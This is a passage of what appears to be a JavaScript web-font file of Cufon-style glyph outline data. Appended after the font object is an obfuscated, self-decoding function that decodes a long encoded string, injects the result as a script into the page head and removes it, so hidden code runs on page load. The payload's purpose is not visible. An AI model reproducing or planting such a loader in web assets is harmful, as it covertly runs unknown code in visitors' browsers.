-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r24,0v-3,2,-6,3,-9,6v-3,3,-6,7,-9,10v-3,3,-4,7,-6,11v-2,4,-2,8,-2,13v0,5,1,9,4,12v3,3,7,4,12,4v3,0,7,0,10,-1v3,-1,7,-2,10,-3r0,18xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"153,-215r0,4r-19,0r-38,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32","w":180},{"d":"25,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"130,-269v-13,0,-23,-2,-31,-5v-8,-3,-15,-8,-20,-13v-5,-5,-8,-11,-10,-18v-2,-7,-3,-13,-3,-20r29,0v1,12,4,20,10,26v6,6,14,9,25,9v11,0,20,-3,26,-9v6,-6,9,-14,10,-26r29,0v0,7,-1,13,-3,20v-2,7,-5,13,-10,18v-5,5,-12,10,-20,13v-8,3,-19,5,-32,5xm30,0r0,-248r30,0r0,163r0,17v0,0,-1,11,-1,16v0,5,-1,10,-1,15r132,-211r39,0r0,248r-30,0r0,-165r0,-14v0,0,1,-11,1,-15r0,-15r-130,209r-40,0","w":258},{"d":"123,-269v-9,0,-16,-2,-23,-4v-7,-2,-13,-5,-18,-9v-5,-4,-8,-9,-11,-14v-3,-5,-5,-11,-6,-17r20,0v2,6,7,11,13,15v6,4,15,5,26,5v11,0,19,-1,25,-5v6,-4,10,-9,12,-15r21,0v-1,6,-3,12,-6,17v-3,5,-7,10,-12,14v-5,4,-10,7,-17,9v-7,2,-15,4,-24,4xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"149,-217r-97,0r0,-23r97,0r0,23xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"182,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"165,-269v-5,0,-9,-1,-14,-3v-5,-2,-10,-4,-15,-7v-5,-3,-9,-6,-13,-8v-4,-2,-7,-3,-11,-3v-6,0,-12,2,-15,6v-3,4,-5,8,-6,15r-16,0v1,-5,2,-10,3,-16v1,-6,2,-10,5,-15v3,-5,7,-9,11,-12v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,5,13,8v4,2,7,3,11,3v6,0,12,-2,15,-6v3,-4,5,-8,6,-15r16,0v-1,5,-2,10,-3,16v-1,6,-2,10,-5,15v-3,5,-7,9,-11,12v-4,3,-10,4,-17,4xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"362,-73v0,10,-1,20,-5,29v-4,9,-9,16,-16,23v-7,7,-16,11,-27,15v-11,4,-23,6,-37,6r-103,0r0,-220r-73,0r-9,65v-3,20,-5,38,-8,54v-3,16,-5,29,-8,41v-3,12,-5,21,-9,29v-4,8,-7,15,-12,20v-5,5,-10,9,-16,11v-6,2,-13,3,-21,3v-3,0,-5,-1,-8,-1v-3,0,-5,0,-7,-1r0,-27v1,0,3,1,5,1v2,0,4,1,5,1v4,0,7,-1,10,-2v3,-1,5,-4,8,-8v3,-4,6,-9,8,-15v2,-6,5,-14,7,-24v2,-10,5,-22,7,-36v2,-14,5,-30,7,-49r12,-90r135,0r0,105r68,0v15,0,27,2,38,5v11,3,20,9,27,15v7,6,12,13,16,22v4,9,6,17,6,28xm328,-72v0,-14,-4,-25,-14,-33v-10,-8,-24,-11,-43,-11r-64,0r0,89r65,0v19,0,33,-3,42,-11v9,-8,14,-19,14,-34","w":380},{"d":"143,70v-3,1,-8,3,-12,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r24,0v-3,2,-6,3,-9,6v-3,3,-6,7,-9,10v-3,3,-4,7,-6,11v-2,4,-2,8,-2,13v0,5,1,9,4,12v3,3,7,4,12,4v3,0,8,0,11,-1v3,-1,7,-2,10,-3r0,18xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"176,0v-2,0,-5,1,-8,1r-10,0v0,0,-7,1,-10,1r-9,0v-20,0,-38,-4,-53,-10v-15,-6,-28,-15,-38,-26v-10,-11,-18,-24,-23,-40v-5,-16,-8,-32,-8,-51v0,-19,2,-37,8,-52v6,-15,14,-28,24,-39v10,-11,24,-19,39,-25v15,-6,32,-9,51,-9v3,0,7,1,10,1r10,0v0,0,6,1,9,1r8,0r161,0r0,28r-141,0r0,79r130,0r0,27r-130,0r0,87r148,0r0,27r-168,0xm139,-25v4,0,8,-1,12,-1r11,0r0,-195v-1,0,-2,-1,-4,-1r-7,0r-6,0r-6,0v-15,0,-27,2,-38,6v-11,4,-21,11,-28,19v-7,8,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,22,16,31v7,9,17,15,28,20v11,5,24,8,38,8","w":360},{"d":"167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17","w":180},{"d":"197,0r0,-219r-134,0r0,219r-34,0r0,-248r201,0r0,248r-33,0","w":258},{"d":"158,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm56,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"114,72r0,-72r-84,0r0,-248r33,0r0,220r134,0r0,-220r32,0r0,248r-84,0r0,72r-31,0","w":258},{"d":"73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9xm110,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0"},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0xm116,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0"},{"d":"108,-215r0,4r-18,0r-38,-30r-1,0r-41,30r-18,0r0,-4r41,-47r36,0xm34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"150,-269r0,-32r29,0r0,32r-29,0xm81,-269r0,-32r29,0r0,32r-29,0xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"2,-141r28,0r0,-107r81,0v19,0,37,2,53,7v16,5,30,12,42,22v12,10,20,23,27,38v7,15,10,34,10,55v0,21,-4,38,-10,54v-6,16,-14,29,-25,40v-11,11,-23,19,-38,24v-15,5,-31,8,-48,8r-92,0r0,-114r-28,0r0,-27xm209,-126v0,-17,-2,-31,-7,-43v-5,-12,-11,-22,-20,-30v-9,-8,-20,-12,-32,-16v-12,-4,-25,-6,-39,-6r-48,0r0,80r71,0r0,27r-71,0r0,87r55,0v13,0,25,-2,36,-6v11,-4,21,-11,29,-19v8,-8,14,-19,19,-31v5,-12,7,-27,7,-43","w":259},{"d":"53,-190r0,70v0,4,0,9,1,12v1,3,3,6,5,9v2,3,5,5,9,6v4,1,8,2,14,2v8,0,16,0,24,-2v8,-2,16,-4,25,-6r0,-91r31,0r0,190r-31,0r0,-81v-7,3,-7,2,-14,5v-5,2,-10,4,-15,5v-5,1,-11,3,-16,4v-5,1,-11,1,-17,1v-8,0,-14,-2,-20,-4v-6,-2,-11,-6,-15,-10v-4,-4,-7,-10,-9,-16v-2,-6,-4,-14,-4,-22r0,-72r32,0","w":187},{"d":"63,-167r0,167r-31,0r0,-167r-27,0r0,-23r27,0r0,-22v0,-7,1,-13,2,-19v1,-6,4,-11,7,-15v3,-4,8,-8,14,-11v6,-3,14,-4,23,-4v4,0,8,1,12,1v4,0,8,1,11,2r0,24v-2,0,-4,-1,-7,-1v-3,0,-6,-1,-8,-1v-5,0,-8,1,-11,2v-3,1,-5,4,-7,6v-2,2,-3,5,-4,9v-1,4,-1,7,-1,12r0,17r38,0r0,23r-38,0","w":100,"k":{"f":7}},{"d":"25,75r0,-265r31,0r0,120v0,9,1,17,3,23v2,6,5,11,8,15v3,4,8,7,13,9v5,2,10,2,16,2v15,0,26,-5,35,-15v9,-10,13,-25,13,-44r0,-110r32,0r0,143v0,5,0,10,1,13v1,3,2,6,3,8v1,2,2,3,4,4v2,1,4,1,6,1v1,0,2,-1,4,-1v2,0,4,-1,5,-1r0,23v-3,1,-6,1,-9,2v-3,1,-7,2,-11,2v-6,0,-11,-1,-15,-3v-4,-2,-8,-4,-11,-7v-3,-3,-4,-7,-5,-11v-1,-4,-2,-9,-2,-14r-1,0v-6,11,-13,20,-22,26v-9,6,-18,9,-30,9v-8,0,-16,-2,-22,-4v-6,-2,-11,-6,-15,-10r0,85r-31,0","w":207},{"d":"128,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"107,-211r-35,0r-42,-48r0,-3r19,0r40,30r1,0r38,-30r19,0r0,3xm167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17","w":180},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"264,-32r0,32r-23,0r0,-32r-71,0r0,-19r68,-98r26,0r0,97r20,0r0,20r-20,0xm242,-126v-1,2,-3,4,-4,6v-2,3,-2,4,-4,7r-4,6v0,0,-2,3,-3,5r-35,50r49,0r0,-50r0,-6r0,-7r0,-6v0,0,1,-4,1,-5xm87,0r-26,0r155,-248r25,0xm10,-99r0,-19r37,0r0,-109r-35,25r0,-22r37,-24r21,0r0,130r38,0r0,19r-98,0","w":300},{"d":"147,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-20,0v5,-6,9,-11,12,-16v3,-5,4,-10,4,-15r-15,0r0,-28r34,0r0,17xm190,0r-132,-211v0,6,1,11,1,17r0,15r0,14r0,165r-29,0r0,-248r39,0r133,213v-1,-9,0,-9,-1,-18r0,-16v0,0,-1,-11,-1,-16r0,-163r31,0r0,248r-41,0","w":259},{"d":"130,-211v-5,0,-10,-1,-15,-3v-5,-2,-9,-5,-14,-8v-5,-3,-10,-5,-14,-7v-4,-2,-7,-3,-11,-3v-6,0,-12,1,-15,5v-3,4,-5,9,-6,16r-16,0v1,-5,2,-10,3,-16v1,-6,2,-11,5,-16v3,-5,7,-8,11,-11v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,4,13,7v4,2,7,4,11,4v6,0,12,-2,15,-6v3,-4,5,-8,6,-15r16,0v-1,5,-2,10,-3,16v-1,6,-2,10,-5,15v-3,5,-6,8,-10,11v-4,3,-10,5,-17,5xm146,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0"},{"d":"160,-269r0,-32r29,0r0,32r-29,0xm91,-269r0,-32r29,0r0,32r-29,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"85,44v0,5,-1,10,-3,14v-2,4,-4,7,-8,10v-4,3,-9,5,-15,6v-6,1,-13,2,-22,2r-8,0r-8,0r0,-18v6,1,11,1,15,1v5,0,9,0,12,-1v3,-1,6,-2,8,-3v2,-1,4,-2,5,-4v1,-2,1,-4,1,-6v0,-4,-1,-8,-5,-10v-4,-2,-11,-3,-19,-3r-5,0r-5,0r12,-32r19,0r-7,18v11,0,19,2,25,7v6,5,8,11,8,19","w":119}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2422-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("(O5=$Vr-xGY,(!N:1V_@mOmYBEr=5VY,BEi@xG]H59vR7{-bBQ2nr[r.BQ2nr[9|BQ2nLTXnBQ2nLT5.BQ2nLO`gBQ2nLT`{BQ2nLT5bBQ2nLT2jBQ2nLG5NBQ2nr[`EBQ2nLO9|BQ2nLTSuBQ2nLTX-BQ2Kd![S_OQmi(4Lrc^`]FT29GB75x$X1~W0|b.eNVHfIa>R8,kng@{-=EujC6:vYUonr[SgBQ2nr[egBQ2nLTXCBQ2nr[mEBQ2nLTm@BQ2nLO]NBQ2nLTXuBQ2nLT_Nx9g=L[Suc_g=L[S{7=g=L[SEr9g=L[de79g=L[S=r9g=L[`=59g=L[Su5Ng=L[SE59g=L[SEc9g=L[S=7Ng=L[db59g=L[Sg79g=L[d|L9g=L[d|79g=L[SuLNg=L[d|rHgX1TK-LT]X1TK-L[inBQ2nLTreBQ2nLOmgBQ2nLT`jBQ2nLT1.BQ2nLT7nBQ2nLTmnBQ2nr[]eBQ2nLT9NBQ2nLT5e~HNX1TKg5ViX1TKg5V_X1TKn7G5X1TKgrT1X1TKgL[5X1TKg5V]X1TK-r[dX1TK-rT]X1TKgL{rX1TKgL{]QBQ2nr[reBQ2nr[]bBQ2nLTm=BQ2nLTdNBQ2nLTmEBQ2nLT_.BQ2nLT7@BQ2nLT9VBQ2nLTmgBQ2nLTKnBB8X1TK-L[rX1TKgr[_X1TK-rTrX1TK-r[9X1TKn7V_X1TKgrO_X1TK-LE5X1TK-L[_X1TKn5.9X1TKgrG]X1TKgrT_X1TKn7ViX1TKgr[X{BQ2nr[2EBQ2nLTmjBQ2nLTLgBQ2nLTm-BQ2nLTX{BQ2nLT]eBQ2nLT`CBQ2nr[`CBQ2nLTLET9g=L[S-rSiX1TKgLG5X1TKn7EiX1TK-LV9X1TKn7Gm,BQ2nLT2{BQ2nLT]VF_g=L[`-r_g=L[S-7=g=L[dN7@fIBQ2nr[SjBQ2nr[muBQ2nr[ibBQ2nr[Ln2!9X1TK-rGiX1TKn7TLgBQ2nLO7@BQ2nr[rNBQ2nr[i|F=rX1TKn7Gr[BQ2nLTrVBQ2nr[d|BQ2nr[LuBQ2nr[L@BQ2nLTrbBQ2nLT9.BQ2nr[2gBQ2nLT9|2Ng=L[d|59g=L[`gL=g=L[db5_g=L[`-LNg=L[`=c9g=L[`-L=g=L[d|r9g=L[`=7=g=L[Snc_g=L[`-5Ng=L[`-c_g=L[`g79g=L[S{c_g=L[`-L9g=L[`n7Ng=L[S{r=nbBQ2nr[rbr_g=L[`gLNg=L[_V5Ng=L[`@5_g=L[`{r9g=L[S{r9g=L[S@c9g=L[`gL_g=L[`@LGYX1TKgLE_X1TKgLVLCBQ2nLOLEBQ2nr[KuBQ2nLT1eBQ2nLT1NBQ2nLTdeBQ2nLOm@BQ2nr[mCx=g=L[SurNg=L[`nr9g=L[`{L9g=L[d|r_g=L[dbr_g=L[S@L=g=L[d|L.gX1TKgr.5X1TK-L.dX1TK-L.9X1TKgr.|X1TK-L.rHBQ2nLTXg1=g=L[de7Ng=L[`=r=g=L[`gr9g=L[dec_g=L[S=rNnkBQ2nLT7uBQ2nr[m-BQ2nLOL-BQ2nr[i.BQ2nLO2g$Ng=L[`CL_g=L[`@LNg=L[`{c_g=L[SEL=g=L[Sur9gX~_g=L[db5Ng=L[`gr=g=L[SE5Ng=L[d.c_g=L[SgL2_xBNg=L[dN7Ng=L[d.7EdKBQ2nLT]bWegX1TKn7.5(BQ2nLOmnBQ2nLO7nc=g=L[dbc9g=L[dN5S9X1TKgLV52BQ2nLT2nBQ2nr[L{BQ2nr[SEBQ2nLOSuBQ2nLOL@BQ2nLOrVBQ2nr[mj7F1X1TK-rG5X1TKn7.rX1TKn7{2fBQ2nr[KjBQ2nr[dNBQ2nLT1bXe5X1TKgL[rX1TKgrE_X1TK-L{NEW9g=L[`nr_g=L[dNreC8BQ2nLO7ux_g=L[d.5T9X1TK-LGme5_g=L[`-7=g=L[S@7F8X1TK-LESnLH_ic!5SBQ2nLOL{BQ2nLO_eB=g=L[SgL.v6BQ2nLTS=BQ2nLO2-4_g=L[dNL=g=L[`n7=g=L[dV7=g=L[`-79g=L[`g5_g=L[dV5Ng=L[d.c9g=L[d|L_g=L[S-rNg=L[dVc_g=L[S=r_9X1TK-LV7UBQ2nLTLn^9|X1TKgcTibBQ2nLO]VBQ2nLO5|BQ2nLTKuBQ2nLTK=19g=L[Sg7Ng=L[`=c_g=L[Lu59g=L[dNr9g=L[SnLNg=L.mgc9g=L[`-59g=L[`g7=g=L[S{c9g=L[der=g=L[der_g=L[dV5_g=L[S@7Ng=L[`=LNg=L[dVL=g=L[`g5Gr5BQ2nLT_eBQ2nLO7CBQ2nLT5|m9g=L[_V7=g=L[S-59g=L[dV59g=L[`nrN8X1TKgL{iX1TK-L{5X1TKn5TiX1TKgr[dX1TKn5O]X1TKgLV9X1TKn5T1X1TKn7{dBBQ2nLO7-m_g=L[`{r[1X1TKgr[iX1TKgL.1X1TKgLT|X1TKgLO5X1TKn5.5X1TKn7{1X1TKgLE9X1TKn5[m8BQ2nLTSErNg=L[dec9g=L[Sn79g=L[S@5SYX1TKn5G5X1TKgLOrX1TK-rT9X1TKn5TNX1TKgLOiRBQ2nLO`{BQ2nLTSn295X1TKgL[_a1_g=L[d.L9g=L[d|c_g=L[S=c9g=L[d|cFrX1TKgL[]X1TKn7.1X1TKgL[NX1TKn7E]X1TK-LTNX1TKgLT]X1TKgLTrX1TKn7E_X1TKn5[9X1TK-L[NX1TKgLTNX1TKgrTi{BQ2nr[_VBQ2nLO5bBQ2nr[dVBQ2nLO2nBQ2nLO2jBQ2nLO9NBQ2nLO].BQ2nLO`nBQ2nr[`u5Ng=L[dbr9g=L[SEr_g=L[SELG9X1TKn7VrX1TKgr[9X1TKn5._X1TKn5[5X1TKn7.0b4Hrn$ON-(!mb(FgI^TKRX[=b4HKR$[=n4VgN$V1-x!gH^Gm,5bCH$QNnxQLY~u-:xG7f7bCkx{-kBb0ocH1u1=n,(Tvf^{IR7Gi{~BrX4V5k$Nn,XHrv4b8X4Vg|7HrCX=n,5VY,B!C@Xun,(=n,5VY,B!C@X@ee4Ee,1O9{1!|R$Er|1ONk$bCf$ur-$V_85FeI5VY@([8I^On:(